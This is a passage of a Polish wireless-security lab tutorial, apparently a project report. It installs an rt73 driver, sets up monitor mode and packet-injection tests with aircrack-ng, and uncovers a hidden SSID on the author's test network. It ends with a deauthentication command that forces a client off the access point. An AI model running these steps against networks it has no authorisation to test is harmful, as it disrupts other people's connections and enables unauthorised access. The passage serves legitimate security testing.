
9
Rysunek 7 Efekt użycia polecenia wget
Rysunek 8 Efekt użycia polecenia tar

10
Rysunek 9 Efekt użycia polecenia make

11
Rysunek 10 Efekt użycia polecenia make install
Następnie gdy już mamy zaktualizowane pakiety aircrack może przystąpić do aktualizacji
sterownika do kart bezprzewodowej użytej w projekcie (LinkSys WUSB54GC chipset rt73). Aby
tego dokonać należy w shellu wpisać:
„wget
http://homepages.tu-darmstadt.de/~p_larbig/wlan/rt73-
k2wrlz-3.0.0.tar.bz2
” – należy wpisać bez „”
tar -xjf rt73-k2wrlz-3.0.0.tar.bz2
cd rt73-k2wrlz-3.0.0/Module
make
make install
modprobe rt73
Następnie uruchamiamy system ponownie i sprawdzamy wersję naszego sterownika, aby to
zrobić należy wpisać w Shellu
dmesg | grep rt73

12
Rysunek 11 Efekt użycia komendy dmesg | grep rt73
3.
Pierwsze kroki
3.1.
Uruchomienie trybu monitor na karcie bezprzewodowej
Bardzo ważną rzeczą przed przystąpieniem do pracy jest ustawienie karty w tryb monitor,
kanału na którym będzie pracować oraz prędkości. Naszą siecią testową będzie sieć o nazwie
Projekt.
Sieć ta działa na kanale 13 w trybie 802.11b oraz 802.11g (tryb mieszany).
Pierwszym krokiem będzie włączenie samej karty, następnie trybu monitor, ustawienie
kanału i na końcu prędkości.
ifconfig rausb0 up
iwconfig rausb0 mode monitor
airmon-ng start rausb0 13
(13 to numer kanału na którym pracuje Access
Point)
Teraz ułatwimy sobie pracę tworząc odpowiednie deklaracje w systemie dotyczące adresu
mac naszej karty sieciowej oraz adresu mac naszego Access Pointa, dzięki temu nie będziemy
musieli wpisywać za każdym razem długich kombinacji cyfr i liter. Aby tego dokonać należy
edytować plik /etc/profile i dodać dwa wpisy:

13
declare macap=00:0C:41:38:61:6E – mac naszego Access Pointa będzie teraz
wywoływany jako parametr $macap
declare mac=00:1C:10:65:7E:EE – mac naszej karty sieciowej będzie teraz
wywoływany jako parametr $mac
Rysunek 12 Efekt działanie komendy export
Teraz możemy sprawdzić czy to co zrobiliśmy do tej pory działa, aby to sprawdzić należy
wpisać
airodump-ng rausb0
(rausb0 to nazwa naszego interfejsu, mogłoby to być również np.
wlan0 lub ath0 itp)

14
Rysunek 13 Działanie polecenia airodump-ng
Widzimy, że wszystko pięknie działa ☺. Teraz musimy znaleźć odpowiednią prędkość z jaką
nasza karta sieciowa będzie pracować. Zależy do przede wszystkim od mocy samej karty jak i
odległości pomiędzy Access Pointem a klientem. Aby sprawdzić jaka prędkość będzie
odpowiednia musimy wpisać w w Shellu:
aireplay -9 -a $macap -B rausb0
-9 test wstrzykiwania i jakości
-a bssid czyli mac naszego Access Pointa
$macap adres mac naszego Access Pointa, który jest teraz zmienną
-B aktywuje test dla różnych prędkości połączenia

15
Rysunek 14 Efekt działania aireplay -9 -a $macap -B rausb0
Generalnie jest tak, że im bliżej AP jesteśmy tym możemy większych prędkości połączenia
używać. Dlatego ustawimy sobie prędkość naszej karty na 54 Mb poleceniem:
iwconfig rausb0 rate 54M
3.2.
Pierwsze koty za płoty czyli testowanie zabezpieczenia – ukryte SSID
Na początku omówiliśmy sobie co to jest i jak działa więc niema sensu do tego wracać.
Zatem przejdźmy do praktyki. Najpierw wpiszmy polecenie:
airodump-ng rausb0

16
Rysunek 15 Wykrywanie sieci w okolicy
Spowoduje to uruchomienie programu, który wyświetli nam aktualną listę sieci (zawiera
BSSID, ESSID, Kanał, Ilość przesyłanych pakietów (DATA), prędkość, rodzaj
zabezpieczenia) bezprzewodowych oraz klientów do nich dołączonych. Nasza sieć
Projekt jest ukryta, znam jej adres mac czyli 00:0c:41:38:61:6e Essid widziany na
screenie to <length: 0>. Pytanie: jak przyłączyć się do takiej sieci, otóż wiemy, że sieć ta
chroniona jest tylko poprzez ukrywanie SSID czyli nazwy sieci, gdy zdobędziemy tą
nazwę będziemy mogli się połączyć z Access Pointem i korzystać z jej zasobów ☺.
Możemy tego dokonać na kilka sposobów:
1.
Czekamy, aż jakiś klient się dołączy, który zna SSID
2.
„Wykopujemy” klientów już przyłączonych, żeby raz jeszcze dołączyli się do
Access Pointa
Pierwszego punkty nie będę opisywał wystarczy poczekać ☺ i już będziemy wiedzieć
jaką nazwę ma nasza sieć.
Drugi punkt polega na tym aby klient już podłączony zażądał ponownie połączenia z
Access Pointem. Dzięki temu przechwycimy nazwę SSID ☺
Najpierw kończymy działanie airodump-ng (Ctrl+c), następnie w nowym shellu
ustawiamy ponownie kanał na którym pracuje nasz Access Point (airmon-ng rausb0 13)
kopiujemy mac klienta podłączonego do Access Pointa, pytanie skąd go wziąć, otóż
wszystko pokazał nam airodump-ng chodzi nam dokładnie o kolumny BSSID oraz
STATION. BSSID będzie pokazywał nam adres mac Access Pointa a Station pokaże nam
adres mac klienta podłączonego do danego Access Pointa. Teraz wystarczy tylko wpisać
odpowiednią komendę z odpowiednim adresem mac w shellu nr 1:
Adres naszego klienta to 00:90:4b:5b:69:df
aireplay-ng -0 10 –a $macap –c 00:90:4b:5b:69:df rausb0
